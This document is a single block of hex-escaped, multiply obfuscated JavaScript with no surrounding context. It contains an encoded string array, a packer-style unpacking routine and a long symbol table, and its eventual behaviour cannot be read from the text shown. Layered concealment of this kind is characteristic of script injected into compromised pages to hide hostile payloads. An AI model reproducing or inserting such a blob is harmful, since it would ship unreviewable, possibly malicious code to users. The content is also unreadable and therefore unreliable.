\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\